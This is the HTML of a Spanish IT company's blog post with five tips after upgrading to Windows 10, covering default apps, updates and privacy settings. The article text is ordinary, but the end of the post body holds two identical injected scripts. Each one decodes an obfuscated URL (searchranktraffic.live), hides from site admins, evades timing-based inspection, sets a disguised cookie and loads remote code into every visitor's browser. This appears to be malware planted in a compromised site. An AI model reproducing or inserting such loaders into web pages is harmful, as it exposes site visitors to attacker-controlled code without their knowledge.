h4.mega-block-title{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px;}.woocommerce button.button, .woocommerce-page button.button, input, .vc_btn, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button{font-family:"Open Sans",'Trebuchet MS', Helvetica, sans-serif;font-weight:normal;font-style:normal;}.wpb_tabs_nav a.ui-tabs-anchor, .vc_tta.vc_general .vc_tta-tab a, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_tta.vc_general .vc_tta-panel-title>a, .vc_progress_bar .vc_label{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:15px;font-weight:400;font-style:normal;font-size:13px;}div.thememount-fbar-box-w{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url('https://grsinformatica.com/wp-content/themes/howes/images/fbar-bg.jpg');}ul.nav-menu li a, div.nav-menu > ul li a, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:12px;font-weight:normal;font-style:normal;color:#333333;font-size:13px;}ul.nav-menu li ul li a, div.nav-menu > ul li ul li a, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:"Open Sans",'Trebuchet MS', Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#676767;font-size:13px;}ul.nav-menu li ul, div.nav-menu > ul .children, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#ffffff;}#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:"Roboto Slab",'Trebuchet MS', Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px;}#page footer.site-footer > div.footer{background-color:transparent;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}var fire=function(){window.removeEventListener("touchstart",fire);window.removeEventListener("scroll",fire);document.removeEventListener("mousemove",fire);requestAnimationFrame(ll)};window.addEventListener("touchstart",fire,true);window.addEventListener("scroll",fire,true);document.addEventListener("mousemove",fire);})();</script>
<!--[if lt IE 9]>
	<script src="https://www.grsinformatica.com/wp-content/themes/howes/js/html5.js"></script>
<![endif]-->

</head>

<body class="wp-singular post-template-default single single-post postid-4299 single-format-standard wp-theme-howes gutenkit gutenkit-frontend thememount-responsive-on thememount-wide thememount-header-style-1 thememount-sidebar-right howes-v23-6 single-author wpb-js-composer js-comp-ver-8.6.1 vc_responsive">



<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header  header-text-color-dark" role="banner">
  <div class="headerblock tm-mmenu-active-color-skin tm-dmenu-active-color-skin tm-dmenu-sep-grey">
        <div>
			<style>header .thememount-topbar{
								background-color: #f5f5f5;
							}</style>
				<div class="thememount-topbar thememount-topbar-textcolor-dark ">
					<div class="container">
						<div class="table-row">
							<div class="thememount-tb-content thememount-center"><ul class="top-contact"><li><i class="tmicon-fa-phone"></i>Llamanos! <strong> 630 86 87 90 </strong></li><li><i class="tmicon-fa-envelope-o"></i><a href="mailto:gruiz@grsinformatica.com">gruiz@grsinformatica.com</a></li><li><a href="https://get.teamviewer.com/grs-soporte"><img class="alignnone size-full wp-image-2234" src="https://grsinformatica.com/wp-content/uploads/2015/04/Soporte_remoto.png" alt="Soporte_remoto" width="30" height="30" /></a></li></ul></div>
						</div>
					</div>
				</div>
			</div>    <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll">
      <div class="container">
        <div class="headercontent clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-no">
            <span class="site-title"> <a class="home-link" href="https://www.grsinformatica.com/" title="Mantenimiento Ordenadores | GRS INFORMÁTICA" rel="home">
                            <img class="thememount-logo-img standardlogo" src="https://www.grsinformatica.com/wp-content/uploads/2015/04/logo-flat-2.png" alt="Mantenimiento Ordenadores | GRS INFORMÁTICA" width="116" height="111">
			  
			  			  
                            </a> </span>
            <h2 class="site-description">
              Mantenimiento ordenadores | Informática para Empresas | Servidores Empresas y más ..            </h2>
          </div>
		  
		  		  
          <div id="navbar" class="k_searchbutton">
            <nav id="site-navigation" class="navigation main-navigation" role="navigation" data-sticky-height="60">
            <div class="header-controls">
				
				                <div class="search_box"> <a href="#"><i class="tmicon-fa-search"></i></a>
                  <div class="k_flying_searchform_wrapper">
                    <form method="get" id="flying_searchform" action="https://www.grsinformatica.com" >
                      <div class="w-search-form-h">
                        <div class="w-search-form-row">
                          <div class="w-search-label">
                            <label for="searchval">Teclee lo que Busca y 'enter'</label>
                          </div>
                          <div class="w-search-input">
                            <input type="text" class="field searchform-s" name="s" id="searchval" placeholder="Escriba la palabra a buscar ....." value="">
                          </div>
                          <a class="w-search-close" href="javascript:void(0)" title="Cerrar búsqueda."><i class="tmicon-fa-times"></i></a> </div>
                      </div>
                    </form>
                  </div>
                </div>
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="tmicon-fa-navicon"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="menu-main-menu-container nav-menu-wrapper"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2084"><a href="https://www.grsinformatica.com/">Inico</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5209"><a href="https://www.grsinformatica.com/consultoria-informatica-para-empresas-en-madrid/">Consultoría IT</a></li>
<li id="menu-item-2216" class="logo-after-this menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2216"><a href="https://www.grsinformatica.com/servicios-informaticos-en-madrid/" title="Catálogo de Servicios.">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-5408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5408"><a href="https://www.grsinformatica.com/consultor-tecnico-microsoft-365/">Consultor técnico Microsoft 365</a></li>
	<li id="menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5860"><a href="https://www.grsinformatica.com/kit-digital-digitaliza-tu-empresas-con-nuestra-ayuda/">Kit Digital</a></li>
	<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.grsinformatica.com/administracion-de-servidores-vps-windows/">Administración de servidores VPS Windows</a></li>
	<li id="menu-item-5273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5273"><a href="https://www.grsinformatica.com/implantacion-sistema-teletrabajo/">Implantación Sistema de teletrabajo.</a></li>
	<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://www.grsinformatica.com/mantenimiento-ordenadores-madrid/">Mantenimiento Ordenadores en Madrid</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4808"><a href="https://www.grsinformatica.com/mantenimiento-administracion-servidores-empresas/">Mantenimiento, Administración, Instalación, Recuperación de servidores Windows para empresas.</a></li>
	<li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://www.grsinformatica.com/empresa-de-gestion-de-sistemas-informaticos/">Gestión de sistemas informáticos.</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.grsinformatica.com/soporte-tecnico-lexnet/">Servicios Informáticos Abogados y procuradores.</a></li>
	<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://www.grsinformatica.com/soporte-informatico-remoto/">Soporte Informático a Usuarios</a></li>
	<li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://www.grsinformatica.com/tecnico-informatico-a-domicilio-en-madrid/">Informático a Domicilio.</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://www.grsinformatica.com/servicios-informaticos-en-madrid/servicios-de-hostin-mail-para-empresas/">Servicios de Intenet</a></li>
	<li id="menu-item-2355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355"><a href="https://www.grsinformatica.com/servicios-informaticos-en-madrid/limpieza-de-virus/">Limpieza de Virus</a></li>
	<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="https://www.grsinformatica.com/ayuda-para-actualizar-a-windows-10/">Ayuda para actualizar a Windows 10</a></li>
</ul>
</li>
<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2220"><a href="https://www.grsinformatica.com/blog/">Blog</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://www.grsinformatica.com/informatico-en-madrid-vallecas/">Contacto</a></li>
</ul></div>                            
            </nav>
            <!-- #site-navigation --> 
			
			<script type="text/javascript">
				tm_hide_togle_link();
			</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
    </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div class="container">
<div class="row">		

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-4299" class="post-4299 post type-post status-publish format-standard has-post-thumbnail hentry category-windows-10">


	<div class="thememount-post-left">
		<div class="thememount-post-date-wrapper"><div class="thememount-entry-date-wrapper"><span class="thememount-entry-date"><time class="entry-date" datetime="2016-06-01T18:33:18+02:00" >1<span class="entry-month entry-year">Jun<span class="entry-year">2016</span></span></time></span><div class="thememount-entry-icon"><div class="thememount-post-icon-wrapper"><i class="tmicon-fa-pencil"></i></div></div></div></div>	</div><!-- .thememount-post-left -->
	
  <div class="thememount-post-right">
	
		<div class="thememount-blog-media entry-thumbnail">
		<img width="634" height="324" src="https://www.grsinformatica.com/wp-content/uploads/2016/06/5-cosas-importantes-después-de-actualizar-a-windows-10.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 cosas importantes después de actualizar a windows 10" decoding="async" fetchpriority="high" srcset="https://www.grsinformatica.com/wp-content/uploads/2016/06/5-cosas-importantes-después-de-actualizar-a-windows-10.jpg 634w, https://www.grsinformatica.com/wp-content/uploads/2016/06/5-cosas-importantes-después-de-actualizar-a-windows-10-300x153.jpg 300w, https://www.grsinformatica.com/wp-content/uploads/2016/06/5-cosas-importantes-después-de-actualizar-a-windows-10-20x10.jpg 20w" sizes="(max-width: 634px) 100vw, 634px" />	</div>
		  
      <div class="postcontent">
  <header class="entry-header">
            
        <h2 class="entry-title">
										</h2>
	
		
        
  </header><!-- .entry-header -->
           
           
                    <div class="entry-content">
             <h1>5 Cosas importantes después de actualizar a Windows 10.</h1>
<p>Si ya actualizaste a Windows 10 ahora te explicamos 5 cosas para mejorar tu <strong>sistema después de actualizar a Windows</strong><strong> </strong><strong>10, </strong> algunos justes para dejarlo como más te guste, otros porque Windows 10 tiene sus caprichos y cambia cosas.</p>
<p>Antes de realizar nada te explicare algunos cambios en las tareas de configuración de Windows 10 para que no te pierdas más tarde, han cambiado cosas del panel de control que pueden desconcertarte al principio, hay cosas que han cambiado de lugar en el panel de control  al que estamos acostumbrados.</p>
<p>Estos cambios son debidos a que Windows 10 se puede adaptar tanto a una Tablet o móvil como en un ordenador, de echo podemos activar un modo “Tableta”. Esto es ideal para los nuevos equipos convertibles, donde podemos llevarnos la pantalla como Tablet.</p>
<p>Han creado un nuevo apartado llamado <strong>Configuración</strong> con los ajuste principales, como Personalización, Cuentas, Actualizaciones, etc. Luego veras que muchas opciones van aparar al panel de control de siempre.</p>
<p>Para acceder  solo realiza click en menú de inicio y veras un engranaje donde pone configuración.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-4305" src="http://grsinformatica.com/wp-content/uploads/2016/06/Como-aceder-al-panel-de-configuración-de-windows-10.jpg" alt="Como aceder al panel de configuración de windows 10" width="1152" height="864" srcset="https://www.grsinformatica.com/wp-content/uploads/2016/06/Como-aceder-al-panel-de-configuración-de-windows-10.jpg 1152w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Como-aceder-al-panel-de-configuración-de-windows-10-300x225.jpg 300w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Como-aceder-al-panel-de-configuración-de-windows-10-1024x768.jpg 1024w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Como-aceder-al-panel-de-configuración-de-windows-10-610x458.jpg 610w" sizes="(max-width: 1152px) 100vw, 1152px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-4306" src="http://grsinformatica.com/wp-content/uploads/2016/06/vista-principal-del-panel-de-windows-10.png" alt="Vista principal del panel de windows 10" width="1152" height="864" srcset="https://www.grsinformatica.com/wp-content/uploads/2016/06/vista-principal-del-panel-de-windows-10.png 1152w, https://www.grsinformatica.com/wp-content/uploads/2016/06/vista-principal-del-panel-de-windows-10-300x225.png 300w, https://www.grsinformatica.com/wp-content/uploads/2016/06/vista-principal-del-panel-de-windows-10-1024x768.png 1024w, https://www.grsinformatica.com/wp-content/uploads/2016/06/vista-principal-del-panel-de-windows-10-610x458.png 610w" sizes="(max-width: 1152px) 100vw, 1152px" /></p>
<p>&nbsp;</p>
<blockquote>
<p style="text-align: center;"><span style="text-decoration: underline;">Vamos ahora con los <strong>ajustes importantes después de actualizar a Windows 10</strong>.</span></p>
</blockquote>
<p>&nbsp;</p>
<h2>1 Cambiar el navegador por defecto en Windows 10.</h2>
<p>&nbsp;</p>
<p>Después de realizar una actualización o instalación de Windows 10 veremos que el navegador de internet que utiliza por defecto no es el que estamos acostumbrados, si no uno distinto, es el nuevo  <strong>Microsoft Edge, </strong> que tiene muy buena pinta pero todavía está un poco verde, por lo que cambiaremos nuestro navegador por defecto, teniendo en cuenta que lo tenemos que tener instalado antes de realizar este ajuste.</p>
<p>Realizaremos los siguientes pasos dirigiéndonos a  <strong>”Menú Inicio &gt; Configuración &gt; Sistema &gt;  Aplicaciones predeterminadas”</strong> busca en  la derecha la opción Explorador web  y elije el que más te guste de los que tienes instalados.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-4307" src="http://grsinformatica.com/wp-content/uploads/2016/06/Seleción-de-explorador-web-por-defecto-en-windows10.png" alt="Seleción de explorador web por defecto en windows10" width="1152" height="864" srcset="https://www.grsinformatica.com/wp-content/uploads/2016/06/Seleción-de-explorador-web-por-defecto-en-windows10.png 1152w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Seleción-de-explorador-web-por-defecto-en-windows10-300x225.png 300w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Seleción-de-explorador-web-por-defecto-en-windows10-1024x768.png 1024w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Seleción-de-explorador-web-por-defecto-en-windows10-610x458.png 610w" sizes="(max-width: 1152px) 100vw, 1152px" /></p>
<p>&nbsp;</p>
<p>Pero no dejes de probar <strong>Microsoft Edge, </strong>más pronto que tarde estará al 100% siendo una opción a considerar.</p>
<h2>2 Cambiar el visor de ficheros PDF por defecto.</h2>
<p>&nbsp;</p>
<p>Si, esto con el punto anterior es de los caprichos de Windows 10,  que lo cambia por que le gusta a él, ahora cuando queramos ver nuestros ficheros PDF nos lo mostrara con  <strong>Microsoft Edge, </strong>cosa que nos descoloca a todos y da muy mala impresión del nuevo sistema operativo.</p>
<p>Para cambiarlo tenemos varias formas pero veremos a mi parecer la más sencilla y aplicable a cualquier tipo de fichero de nuestro ordenador.</p>
<p>Buscaremos un fichero pdf y realizaremos click con el botón derecho del ratón y seguiremos las seguiremos las  opciones <strong>“Abrir con &gt; Elegir otra apliación&gt;“</strong>, seleccionaremos el programa que nos guste para trabar que el tipo de fichero y marcaremos la opción de <strong>”Usar siempre esta aplicación para abrí los fichero pdf” </strong>(pdf en este caso).</p>
<p>&nbsp;</p>
<h2><img decoding="async" class="alignnone size-full wp-image-4308" src="http://grsinformatica.com/wp-content/uploads/2016/06/Asignar-aplicación-por-defecto-para-ver-pdf-en-windows-10.jpg" alt="Asignar aplicación por defecto para ver pdf en windows 10" width="1152" height="864" srcset="https://www.grsinformatica.com/wp-content/uploads/2016/06/Asignar-aplicación-por-defecto-para-ver-pdf-en-windows-10.jpg 1152w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Asignar-aplicación-por-defecto-para-ver-pdf-en-windows-10-300x225.jpg 300w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Asignar-aplicación-por-defecto-para-ver-pdf-en-windows-10-1024x768.jpg 1024w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Asignar-aplicación-por-defecto-para-ver-pdf-en-windows-10-610x458.jpg 610w" sizes="(max-width: 1152px) 100vw, 1152px" /></h2>
<p>&nbsp;</p>
<h2><img decoding="async" class="alignnone size-full wp-image-4309" src="http://grsinformatica.com/wp-content/uploads/2016/06/Seleción-de-explorador-web-por-defecto-en-windows10-1.png" alt="Seleción de explorador web por defecto en windows10" width="1152" height="864" srcset="https://www.grsinformatica.com/wp-content/uploads/2016/06/Seleción-de-explorador-web-por-defecto-en-windows10-1.png 1152w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Seleción-de-explorador-web-por-defecto-en-windows10-1-300x225.png 300w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Seleción-de-explorador-web-por-defecto-en-windows10-1-1024x768.png 1024w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Seleción-de-explorador-web-por-defecto-en-windows10-1-610x458.png 610w" sizes="(max-width: 1152px) 100vw, 1152px" /></h2>
<h2>3 Actualizar el sistema.</h2>
<p>&nbsp;</p>
<p>Después de instalar o actualizar Windows 10, aún quedan actualizaciones pendientes en muchas ocasiones, que se irán realizando solas poco a poco, cosa que es muy pesada y ralentizara nuestro ordenador, os aconsejamos forzar las actualizaciones lo antes posible.</p>
<p>Para forzar las actualizaciones solo tienes que dirigirte a ”<strong>Menú Inicio &gt; Configuración &gt; Actualización y seguridad&gt;Windows Update” </strong>y si no se están realizando ya las actualizaciones, como en nuestro caso, realizar click en el botón <strong>“Buscar actualizaciones” </strong> y dejarlo que termine.</p>
<p>Cuando realiza actualizaciones se pone muy lento, en ocasiones es desesperante.</p>
<p>&nbsp;</p>
<h2><img decoding="async" class="alignnone size-full wp-image-4311" src="http://grsinformatica.com/wp-content/uploads/2016/06/Forzando-actualizaciones-en-windows-10.png" alt="Forzando actualizaciones en windows 10" width="1152" height="864" srcset="https://www.grsinformatica.com/wp-content/uploads/2016/06/Forzando-actualizaciones-en-windows-10.png 1152w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Forzando-actualizaciones-en-windows-10-300x225.png 300w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Forzando-actualizaciones-en-windows-10-1024x768.png 1024w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Forzando-actualizaciones-en-windows-10-610x458.png 610w" sizes="(max-width: 1152px) 100vw, 1152px" /></h2>
<p>&nbsp;</p>
<h2>4 Configurar las opciones de privacidad en Windows 10.</h2>
<p>&nbsp;</p>
<p>Windows 10 nos ofrece nuevas características como Cortana, mapas, y demás, pero para ser efectivas han de obtener información de nosotros, como nuestra ubicación, Cortana estará constantemente escuchando lo que hablamos, además de otras informaciones referente a nuestro sistema, cosa que puede no ser de nuestro agrado, por ello podemos ajustar nuestras opciones de Privacidad en Windows 10, para ello solo tendremos que dirigirnos a ”<strong>Menú Inicio &gt; Configuración &gt; Privacidad” </strong> y ajustar la privacidad de nuestro sistema.</p>
<p>Tenderemos que tener en cuenta que si desactivamos ciertas opciones de privacidad no podremos disfrutar de algunas nuevas características.</p>
<p>&nbsp;</p>
<h2><img decoding="async" class="alignnone size-full wp-image-4312" src="http://grsinformatica.com/wp-content/uploads/2016/06/Ajustar-opciones-de-privacidad-en-windows-10.png" alt="Ajustar opciones de privacidad en windows 10" width="1152" height="864" srcset="https://www.grsinformatica.com/wp-content/uploads/2016/06/Ajustar-opciones-de-privacidad-en-windows-10.png 1152w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Ajustar-opciones-de-privacidad-en-windows-10-300x225.png 300w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Ajustar-opciones-de-privacidad-en-windows-10-1024x768.png 1024w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Ajustar-opciones-de-privacidad-en-windows-10-610x458.png 610w" sizes="(max-width: 1152px) 100vw, 1152px" /></h2>
<p>&nbsp;</p>
<h2>5 Descubrir y prender nuevas cosas sobre Windows 10.</h2>
<p>&nbsp;</p>
<p>Aquí te hemos contado algunas cosas básicas y ajuste que hemos tenido que realizar en los equipos de muchos usuarios después de  actualizar a Windows 10, pero Windows 10 cuenta con muchas más opciones y características que si aquí las contratamos todas seguro que nos olvidaríamos de muchas además de aburrirte, pero no te preocupes Windows 10 trae una Introducción bien organizada por temas con sus explicaciones y vídeos, no es mala idea echarle un vistazo para sacarle mucho más partido a este nuevo sistema operativo que nos ayudara a ser más eficientes.</p>
<p>Para ver la introducción a Windows 10, tenemos que buscar la palabra introducción en el cuadro de búsqueda y nos aparecerá arriba como en la foto, click y a disfrutar con todo lo nuevo que nos cuentan.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-4313" src="http://grsinformatica.com/wp-content/uploads/2016/06/Lanzar-introducción-de-windows-10.jpg" alt="Lanzar introducción de windows 10" width="1152" height="864" srcset="https://www.grsinformatica.com/wp-content/uploads/2016/06/Lanzar-introducción-de-windows-10.jpg 1152w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Lanzar-introducción-de-windows-10-300x225.jpg 300w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Lanzar-introducción-de-windows-10-1024x768.jpg 1024w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Lanzar-introducción-de-windows-10-610x458.jpg 610w" sizes="(max-width: 1152px) 100vw, 1152px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-4314 size-full" src="http://grsinformatica.com/wp-content/uploads/2016/06/Temas-de-la-introducción-a-windows-10.jpg" alt="Ver introducción después de actualizar a Windows 10" width="1152" height="864" srcset="https://www.grsinformatica.com/wp-content/uploads/2016/06/Temas-de-la-introducción-a-windows-10.jpg 1152w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Temas-de-la-introducción-a-windows-10-300x225.jpg 300w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Temas-de-la-introducción-a-windows-10-1024x768.jpg 1024w, https://www.grsinformatica.com/wp-content/uploads/2016/06/Temas-de-la-introducción-a-windows-10-610x458.jpg 610w" sizes="(max-width: 1152px) 100vw, 1152px" /></p>
<p>Con estas 5 tareas abras mejorado tu <strong>sistema después de actualizar a Windows</strong><strong> </strong><strong>10</strong> en poco tiempo y de forma sencilla.</p>
<p>Si no actualizaste y esta interesado <a href="http://grsinformatica.com/como-actualizar-a-windows-10-paso-a-paso/">aquí te contamos como es el proceso de actualización</a>, ademas provechamos para recordate que la actualización a <strong>Windows 10 será Gratis</strong> hasta el día 29 de julio del 2016, cuando Windows 10 cumplirá 1 año desde su lanzamiento, una vez hayáis actualizado se asociará a vuestra placa base una licencia original y vitalicia siempre y cuando se actualice desde Windows 7/8/8.1 activado,</p>
<p>Si actualizaste y después de todo, Windows 10 no te convence o tienes problemas, no pasa nada,  si actualizaste desde una versión anterior de Windows tienes la posibilidad de volver a tu antigua versión pero solo durante 30 días después ya no será posible.</p>
<p>Para volver a tu antigua versión de Windows dirígete a ”<strong>Menú Inicio &gt; Configuración &gt;actualización y seguridad&gt; Recuperación”</strong>, si es posible verás la opción de <strong>Volver a Windows XXX.</strong></p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-3338" src="http://grsinformatica.com/wp-content/uploads/2015/08/Desinstalar-actualización-de-windows-10.jpg" alt="Des-instalar actualización de windows 10" width="1000" height="533" srcset="https://www.grsinformatica.com/wp-content/uploads/2015/08/Desinstalar-actualización-de-windows-10.jpg 1000w, https://www.grsinformatica.com/wp-content/uploads/2015/08/Desinstalar-actualización-de-windows-10-300x160.jpg 300w, https://www.grsinformatica.com/wp-content/uploads/2015/08/Desinstalar-actualización-de-windows-10-600x320.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
                       </div><!-- .entry-content -->
           
           
          		
                    <footer class="entry-meta">
             <div class="footer-entry-meta">
